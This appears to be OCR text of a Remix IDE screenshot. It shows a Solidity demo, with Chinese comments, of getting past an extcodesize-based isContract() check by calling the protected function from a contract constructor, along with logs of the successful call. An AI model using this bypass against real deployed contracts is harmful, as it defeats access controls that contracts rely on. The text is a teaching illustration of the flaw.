 DEPLOY & RUN TRANSACTIONS
Home
OR
At Address
Load contract from Addre
Transactions recorded 36
Deployed Contracts
TARGET AT 0X540...C7569 (ME
8
HACK AT 0XC3B...AAECA (MEM
Balance: 0 ETH
addr
0: address: 0xC3Ba5050Ec45990f76474
163c5bA673c244aaECA
isContract
0: bool: false
Low level interactions
i
CALLDATA
Transact
Home
验证1.sol
验证2.sol
24 // Target阻止从合约调用
25 function pwn(address _target) external {
26 // 这将失败
27 Target(_target).protected();
28 }
29 }
30
31 contract Hack {
32 bool public isContract;
33 address public addr;
34
35 // 当合约正在创建时，代码大小（extcodesize）为0。
36 // 这将绕过isContract()检查
37 constructor(address _target) {
38 isContract = Target(_target).isContract(address(this));
39 addr = address(this);
40 //这将起作用
41 Target(_target).protected();
42 }
43 }
0
listen on all transactions
Search with transaction hash or address
CAL [call] from: 0x5B38Da6a701c568545dCfcB03FcB875f56beddC4 to: Target.isContract(address)
L data: 0x162...aaeca
Debug
call to Target.pwned
CALL [call] from: 0x5B38Da6a701c568545dCfcB03FcB875f56beddC4 to: Target.pwned() data: 0x95f...11c0e
Debug
>